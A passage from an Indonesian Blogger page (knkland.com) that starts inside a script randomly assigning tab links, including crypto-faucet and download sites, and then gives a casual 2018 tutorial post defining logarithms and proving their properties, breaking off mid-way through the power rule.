i.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, March 17, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/s320/log.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Matematikamampus' property='v:title' rel='v:url'>Matematikamampus</a></span>
<brc>/</brc>
<span>Logaritma dan Sifat-Sifat Logaritma</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Logaritma dan Sifat-Sifat Logaritma
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-03-17T11:35:00+08:00'>Saturday, March 17, 2018</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/Matematikamampus' rel='tag'>Matematikamampus</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5064645172984476633' itemprop='articleBody'>
<meta content='    Hai hai semua . Ketemu lagi sama aing, Admin K yang keyen lagi menawan . Tentu saja, masih di blog kesayangan qta yang penuh cinta ini, ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/s1600/log.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;">&nbsp;<img border="0" data-original-height="469" data-original-width="511" height="293" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/s320/log.png" width="320" /></a></div>
Hai hai semua <img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f609.png" width="20" />. Ketemu lagi sama aing, Admin K yang keyen lagi menawan <img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f60e.png" width="20" />. Tentu saja, masih di blog kesayangan qta yang penuh cinta ini, KnK Land. Kali ini aing bakal ngebahas tentang logaritma. Dari pengamatan aing, banyak sekali siswa yang bingung sama logaritma ini. Yah, emang wajar sih karena memang <strike>mereka goblok</strike> mereka tidak diajarkan dengan baik tentang logaritma. Bahkan, banyak yang tidak tau definisi logaritma itu seperti apa. Bahkannya lagi, saking susahnya, banyak para siswa yang membuli logaritma kalo logaritma itu kagak ada gunanya dalam kehidupan sehari2 padahal logaritma gak salah apa2, mereka aja yang kagak ngerti. So, mari qta langsung aja cekidoot <img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f61c.png" width="20" />.<br />
<br />
<a name="more"></a><br />
<br />
Dalam matematika, qta mengenal yang namanya pangkat. Pangkat diartikan sebagai perkalian yang dilakukan secara berulang pada suatu bilangan. Misalnya saja 2 pangkat 3 yang ditulis seperti ini 

2<sup>3</sup> yang artinya sama dengan 2<span class="st">&#215;2</span><span class="st">&#215;2 (perkalian atau product dari 3 bilangan 2). Contoh lainnya yakni </span><span class="st">3<sup>4</sup> yang sama dengan 3</span><span class="st">&#215;3</span><span class="st">&#215;3</span><span class="st">&#215;3 = 81. Pembahasan lebih lanjut tentang perpangkatan (misalnya pangkat negatif, pangkat nol, maupun pangkat pecahan) akan aing bahas di postingan yang berbeda karena postingan ini khusus untuk logaritma aja.</span><br />
<span class="st"><br /></span>
<span class="st">Dari uraian di atas, bilangan dapat berbentuk </span><span class="st"><span class="st"></span><span class="st">a<sup>n</sup></span> (a pangkat n), dengan a merupakan bilangan pokok dan n merupakan pangkatnya. Apabila </span><span class="st"><span class="st"></span><span class="st"><span class="st"></span><span class="st">a<sup>n&nbsp;</sup></span></span> = b dan bilangan b dan n diketahui, maka a merupakan bilangan yang apabila dikalikan sebanyak n kali hasilnya adalah b. Sedangkan apabila hanya a dan b saja yang diketahui maka n merupakan bilangan yang apabila a dikalikan sebanyak n kali hasilnya adalah b.</span><br />
<span class="st"><br /></span>
<span class="st">Contoh :</span><br />
<br />
<blockquote class="tr_bq">
<span class="st"><span class="st"><span class="st"><span class="st">a<sup>3&nbsp;</sup></span></span> = 8. Carilah a!</span></span><br />
<span class="st"><span class="st"></span></span></blockquote>
<blockquote>
<span class="st">Tentu jika qta menggunakan nalar dan logika qta, qta bisa menebak kalo a = 2 karena </span><span class="st"><span class="st"><span class="st">2<sup>3</sup></span></span> = 2</span><span class="st">&#215;2</span><span class="st">&#215;2 = 8. Berarti, a = 2.</span></blockquote>
Qta bisa menemukan nilai a hanya dengan mencabut nilai akar pangkat 3 dari 8. Lalu bagaimana untuk mencari nilai n atau pangkatnya?<br />
<blockquote class="tr_bq">
<span class="st"><span class="st"><span class="st"><span class="st">2<sup>n&nbsp;</sup></span></span> = 8</span></span></blockquote>
<span class="st">Yap, qta bisa menebak kalo n = 3. Namun bagaimana kalo a dan b tidak diketahui nilainya? Bagaimana kalo qta menyatakan fungsi n dengan variabel a dan b? Nah, fungsi tersebut dapat dinotasikan atau dilambangkan dengan logaritma.</span><br />
<br />
<span class="st">Apabila </span><span class="st"><span class="st"><span class="st">a<sup>n&nbsp;</sup></span></span> = b, maka nilai n dapat dinyatakan sebagai berikut:&nbsp;</span><br />
<blockquote class="tr_bq">
<span class="st">n = <span class="st"><span class="st"><span class="st"><sup>a </sup></span></span>log b&nbsp;</span></span></blockquote>
Kadang notasi tersebut juga ditulis sebagai berikut:<br />
<blockquote class="tr_bq">
<div class="MsoNormal">
<span lang="EN-US">n = log<sub>a</sub> b </span></div>
</blockquote>
Kedua cara penulisan tersebut memiliki makna yang sama. Terkadang apabila a = 10, 10 tidak perlu ditulis. Namun, ada juga yang tetap nulis 10 tapi kalo a = <i>e</i> maka <i>e</i> tidak perlu ditulis (Pembahasan tentang bilangan <i>e</i> akan mimin sajikan nanti. Jangan tanya disini).&nbsp; Arti dari notasi di atas kira-kira seperti ini "n adalah suatu bilangan yang apabila a dipangkatkan bilangan tersebut maka hasilnya adalah b". Aing harap yu bisa ngerti yah.<br />
<br />
<span style="color: #274e13;">Perlu diperhatikan bahwa apabila n =<span lang="EN-US"> log<sub>a</sub> b, maka </span><span class="st"><span class="st"><span class="st">a</span></span></span><span class="st"><span class="st"><span class="st"><sup><span lang="EN-US">log<sub>a</sub> b</span>&nbsp;</sup></span></span> = b karena </span><span class="st"><span class="st"><span class="st"><span class="st">a<sup>n&nbsp;</sup></span></span> = b. Itu berarti </span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">a</span></span></span><span class="st"><span class="st"><span class="st"><sup><span lang="EN-US">log<sub>a</sub> b</span>&nbsp;</sup></span></span> = b.</span></span></span></span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Sifat-Sifat Logaritma</b></span><br />
<br />
Disini aing bakal sajikan apa saja sifat2 dari logaritma<span lang="EN-US"><span class="st"><span class="st"> beserta pembuktiannya.</span></span></span><br />
<br />
<b><span lang="EN-US"><span class="st"><span class="st">Sifat 1 - Perkalian Menjadi Penjumlahan</span></span></span></b><br />
<blockquote class="tr_bq">
<span lang="EN-US"><span class="st"><span class="st"><img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v68Zbpn8qlLoZpEabzLWu7jijp2i5jNmQbyM98t3xDrLd23zqBIEXUbO9R3WcZcEqIzhot6OCwODaBPzUuc7vbAu3R6_9rDjAzrDlGwLQ2ZzBBCtfjwr1n0MhrK4ARwoOqKcfuVrXTdP00jlzAQQdZqhfVGjxXkFjqfoeYbJc26CP2Qi7J=s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></span></span></span></blockquote>
Pembuktian:<br />
<blockquote class="tr_bq">
Misalnya saja <span class="st"><span class="st"><span class="st"><span class="st">n<sup>c&nbsp;</sup></span></span> = a, dan </span></span><span class="st"><span class="st"><span class="st"><span class="st">n<sup>d&nbsp;</sup></span></span> = b, maka</span></span><br />
<span class="st"><span class="st"><span class="st">ab = n<sup>c</sup></span></span></span><span class="st"><span class="st"><span class="st">n<sup>d</sup></span></span></span> = <span class="st"><span class="st"><span class="st">n<sup>c+d</sup></span></span></span> <br />
Itu artinya<span lang="EN-US">&nbsp;</span><br />
<span lang="EN-US"><span style="color: red;">log<sub>n</sub> ab = c + d</span> </span><br />
<span lang="EN-US">Perlu diingat bahwa </span><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st">n<sup>c&nbsp;</sup></span></span> = a dan </span></span></span><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">n<sup>d&nbsp;</sup></span></span> = b. Berarti <span style="color: purple;">c = </span></span></span></span></span></span><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span style="color: purple;">log<sub>n</sub> a</span>, dan </span></span></span></span></span></span><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span style="color: purple;">d = log<sub>n</sub> b</span>. Masukkan ke persamaan merah tadi.</span></span></span></span></span><span style="color: red;"><br />log<sub>n</sub> ab =</span></span><span lang="EN-US"><span style="color: red;"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"> </span></span></span></span></span><span style="color: purple;"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log<sub>n</sub> a</span></span></span></span></span></span></span> + </span></span><span style="color: purple;"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log<sub>n</sub> b</span></span></span></span></span></span></span><br />
Terbukti.</blockquote>
<b>Sifat 2 - Pembagian Menjadi Pengurangan</b><br />
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLZHFYavAc9iqzFOKD6RdMbYnbxFvW1jlA5Gi3LP8wP0OqLvl5LuMyCzF83xIBNQXXB15Du6Rx3NE08ZAPi-K2eCVLrMSgAnT3XWAvDjVkUFKaX-4oOLe_fem0wjaxq3t-AzvKqrie9Alz21_hqxhVh6aaSP_lEm2-m9yKzJlWNtU=s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
Pembuktian:<br />
<blockquote class="tr_bq">
Misalnya saja <span class="st"><span class="st"><span class="st"><span class="st">n<sup>c&nbsp;</sup></span></span> = a, dan </span></span><span class="st"><span class="st"><span class="st"><span class="st">n<sup>d&nbsp;</sup></span></span> = b, maka</span></span><br />
<span class="st"><span class="st"><span class="st">ab = n<sup>c</sup></span></span></span><span class="st"><span class="st"><span class="st">/n<sup>d</sup></span></span></span> = <span class="st"><span class="st"><span class="st">n<sup>c-d</sup></span></span></span> <br />
Itu artinya<span lang="EN-US">&nbsp;</span><br />
<span lang="EN-US"><span style="color: red;">log<sub>n</sub> a/b = c - d</span> </span><br />
<span lang="EN-US">Perlu diingat bahwa </span><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st">n<sup>c&nbsp;</sup></span></span> = a dan </span></span></span><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">n<sup>d&nbsp;</sup></span></span> = b. Berarti <span style="color: purple;">c = </span></span></span></span></span></span><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span style="color: purple;">log<sub>n</sub> a</span>, dan </span></span></span></span></span></span><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span style="color: purple;">d = log<sub>n</sub> b</span>. Masukkan ke persamaan merah tadi.</span></span></span></span></span></span><br />
<span lang="EN-US"><span style="color: red;">log<sub>n</sub> a/b =</span></span><span lang="EN-US"><span style="color: red;"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"> </span></span></span></span></span><span style="color: purple;"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log<sub>n</sub> a</span></span></span></span></span></span></span> - </span></span><span style="color: purple;"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log<sub>n</sub> b</span></span></span></span></span></span></span><br />
Terbukti.</blockquote>
<b>Sifat 3 - Yah Gitu</b><br />
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shBdSuQwfNO8HVmxA51nQEXVCBcWMYPIMev9nVjkX47oGPWjpL7fkKb76GG51yKUuvzFUQINLORrbXmzl_NGCc1YpBGp9-tbzoRxBRtiHP-eZPeDeaJdtYlnPBlhK-6YDW=s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
Pembuktian:<br />
<blockquote class="tr_bq">
Tentu saja, sesuai definisi logaritma tadi, n dipangkat berapa agar hasilnya sama dengan <span class="st"><span class="st"><span class="st"><span class="st">n<sup>a</sup></span></span></span></span>. Yap, pastilah harus dipangkatkan a. Terbukti.</blockquote>
<br />
<b>Sifat 4 - Log 1</b><br />
<br />
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2ESEIvF6boIVJ-d3r3_DKxSq5laHGXfIexryUzIkldSlUVvDw_CeLCq0Xp3-7HwWLQ3p5n8iBnkVwStgw5Bn3anZAcz_HjOB9Li7V2H_SAn_mGkJRJRD2rvgT5Q7dvZKMxkcmcCnuX8c=s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
Pembuktian:<br />
<blockquote class="tr_bq">
Setiap bilangan yang dipangkatkan 0 hasilnya 1 kecuali 0. Terbukti.</blockquote>
<br />
<b>Sifat 5 - Mengeluarkan Pangkat</b><br />
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOeg_vbZcOzQ6XUEbHGwKc8ynOPF1ADbkzWhwUl1cAcqQnv5x94EwyLinNl8AbbZK1gtEee1kWC4IZ-RsSg5zYCAF12o5bV-cl0JX4pDls21W53qpaLjcyepXUU58iGc4ASxV2q1r1NKIbfx-KJ_x8=s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
Pembuktian:<br />
<blockquote class="tr_bq">
<span lang="EN-US">log<sub>n</sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">a<sup>b</sup></span></span></span> = </span><span lang="EN-US"><span lang="EN-US">log<sub>n</sub> (</span><span lang="EN-US"><span class="st"><span class="st"><span class="st">a</span></span></span></span></span><span class="st">&#215;a</span><span class="st">&#215;a</span><span class="st">&#215;...</span><span class="st">&#215;a) <span style="color: red;">Ket: perkalian a sebanyak b kali</span><br /> Dengan menggunakan sifat 1,</span><br />
<span class="st"><span lang="EN-US"><span lang="EN-US">log<sub>n</sub> (</span><span lang="EN-US"><span class="st"><span class="st"><span class="st">a</span></span></span></span></span><span class="st">&#215;a</span><span class="st">&#215;a</span><span class="st">&#215;...</span><span class="st">&#215;a) = </span></span><span class="st"><span class="st"><span lang="EN-US">log<sub>n</sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">a + </span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US">log<sub>n</sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">a + ... <complete id="goog_1541379643">+ </complete></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US">log<sub>n</sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">a <span style="color: red;">Ket: penjumlahan sebanyak b kali</span></span></span></span></span></span></span><br />
